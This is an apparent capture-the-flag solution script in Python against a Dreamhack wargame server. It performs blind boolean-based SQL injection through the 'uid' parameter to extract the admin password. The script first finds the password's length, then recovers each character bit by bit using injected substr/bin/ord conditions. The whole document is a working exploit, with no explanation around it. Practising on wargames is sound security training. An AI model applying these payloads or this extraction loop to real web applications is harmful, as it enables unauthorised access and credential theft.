 1 from requests import get
2
3 url = "http://host3.dreamhack.games:22602/"
4
5 pw_len = 0
6 while True:
7     pw_len += 1
8     req = get(f"{url}/?uid=admin' and char_length(upw) = {pw_len}-- -")
9     if "exists" in req.text:
10         break
11
12 password = ""
13 for i in range(1, pw_len + 1):
14     bit_len = 0
15     while True:
16         bit_len += 1
17         req = get(f"{url}/?uid=admin' and length(bin(ord(substr(upw, {i}, 1)))) = {bit_len}-- -")
18         if "exists" in req.text:
19             break
20
21     bits = ""
22     for j in range(1, bit_len + 1):
23         req = get(f"{url}/?uid=admin' and substr(bin(ord(substr(upw, {i}, 1))), {j}, 1) = '1'-- -")
24         if "exists" in req.text:
25             bits += "1"
26         else:
27             bits += "0"
28
29     password += int.to_bytes(int(bits, 2), (bit_len + 7) // 8, "big").decode("utf-8")
30
31 print(password)
32